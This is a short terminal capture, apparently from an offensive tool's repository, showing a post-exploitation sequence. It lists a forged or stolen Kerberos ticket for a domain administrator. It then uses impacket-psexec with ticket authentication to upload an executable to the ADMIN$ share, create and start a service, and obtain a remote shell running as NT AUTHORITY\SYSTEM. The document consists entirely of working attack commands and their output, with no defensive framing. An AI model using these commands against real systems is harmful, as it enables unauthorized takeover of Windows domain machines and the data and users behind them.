 └─$ klist
Ticket cache: FILE:/home/kali/git/Pachine/administrator@rt.vle.fi.ccache
Default principal: administrator@rt.vle.fi
Valid starting       Expires              Service principal
03/25/2023 11:08:56  03/25/2023 21:08:54  cifs/rt.vle.fi@RT.VLE.FI
        renew until 03/26/2023 12:06:42
┌──(kali㉿kali-vle)-[~/git/Pachine]
└─$ impacket-psexec -k -no-pass rt.vle.fi/administrator@rt.vle.fi
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on rt.vle.fi.....
[*] Found writable share ADMIN$
[*] Uploading file yafqvOTk.exe
[*] Opening SVCManager on rt.vle.fi.....
[*] Creating service Mtmv on rt.vle.fi.....
[*] Starting service Mtmv.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
EVENTS